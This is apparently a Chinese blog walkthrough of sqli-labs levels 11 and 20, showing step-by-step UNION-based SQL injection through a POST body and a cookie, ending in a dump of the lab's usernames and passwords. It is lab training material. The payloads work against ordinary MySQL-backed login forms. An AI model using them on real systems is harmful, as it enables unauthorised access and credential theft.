目录

环境

靶场11(POST注入)

环境

靶场:sqli-labs,工具:burp

靶场11(POST注入)



- 抓包修改请求体

uname=-1' union select 1,2 #&passwd=&submit=Submit



- 测试回显点

- 拿到数据库名

uname=-1' union select 1,database() #&passwd=&submit=Submit

Your Login name:1

Your Password:security

- 拿到表名

uname=-1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()#&passwd=&submit=Submit

Your Login name:1

Your Password:emails,referers,uagents,users

- 拿到列名

uname=-1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users'#&passwd=&submit=Submit

Your Login name:1

Your Password:CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,USER,id,password,username



- 获取内容

uname=-1' union select 1,(select group_concat(username,'-----',password) from security.users)#&passwd=&submit=Submit

Your Login name:1

Your Password:Dumb-----Dumb,Angelina-----I-kill-you,Dummy-----p@ssword,secure-----crappy,stupid-----stupidity,superman-----genious,batman-----mob!le,admin-----admin,admin1-----admin1,admin2-----admin2,admin3-----admin3,dhakkan-----dumbo,admin4-----admin4

靶场20(cookie注入)



- 用post请求体测试回显点,发现sql注入被防御

- 通过cookie注入绕过该防御

cookie: uname=-admin' union select 1,2,database()#

此时获取到数据库名字,接下来按照步骤进行即可

注:之前发现使用burp汉化版时无法进行换行输入,导致无法进行cookie注入,查看字符时发现是汉化的漏洞,将换行(\r\n)翻译为了\r导致无法插入,后来换用英文版本发现问题解决。

![[附源码]Python计算机毕业设计Django疫情管理系统](https://img-blog.csdnimg.cn/a9602ec4fef14be7b2c933fe9ec6a42d.png)